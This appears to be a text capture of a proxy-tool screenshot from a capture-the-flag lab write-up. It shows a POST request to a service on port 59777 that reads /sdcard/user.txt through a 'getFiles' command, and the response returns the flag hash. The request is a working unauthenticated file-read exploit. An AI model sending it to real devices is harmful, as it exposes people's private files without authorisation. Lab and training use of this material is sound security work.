 Send Cancel < > Target: http://10.10.10.247:59777
Request
Pretty Raw \n Actions
1 POST /sdcard/user.txt HTTP/1.1
2 Host: 10.10.10.247:59777
3 User-Agent: python-requests/2.25.1
4 Accept-Encoding: gzip, deflate
5 Accept: */*
6 Connection: close
7 Content-Type: application/json
8 Content-Length: 22
9
10 {
"command":getFiles
}
Response
Pretty Raw Render \n Actions
1 HTTP/1.0 200 OK
2 Content-Type: text/plain
3 Date: Tue, 17 Aug 2021 15:56:25 GMT
4 Accept-Ranges: bytes
5 Content-Range: bytes 0-32/33
6 Content-Length: 33
7
8 f32017174c7c7e8f50c6da52891ae250
9